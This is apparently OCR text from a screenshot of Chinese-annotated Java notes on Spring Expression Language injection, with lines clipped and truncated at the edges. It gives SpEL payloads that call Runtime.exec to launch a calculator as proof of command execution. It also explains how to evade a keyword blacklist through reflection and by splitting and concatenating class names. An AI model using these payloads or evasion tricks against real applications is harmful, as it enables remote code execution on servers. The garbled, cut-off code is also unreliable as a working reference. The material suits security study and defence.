 ring ex1 = "100*2";
对象实例化
ring ex2 = "new java.util.Date().getTime()";
ring ex3 = "new java.lang.String('hello')";
mac打开计算器命令,windows要改
为calc
原始的会被黑名单过滤
T(Type): 使用"T(Type)"来表示java.lang.Class实例，同样，只有java.lang 下的类才可以省略
ring ex4 = "T(java.lang.Runtime).getRuntime().exec('open -a Calculator')";
ring ex5 = "T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toStri
原理就是把一些关键字进行拆分组合
利用反射绕过黑名单过滤
ring ex6 = "T(String).getClass().forName(\"java.l\"+\"ang.Ru\"+\"ntime\").getMet
stem.out.println(ex6);
pressionParser parser = new SpelExpressionParser();
pression exp = parser.parseExpression(ex3);
stem.out.println(exp.getValue());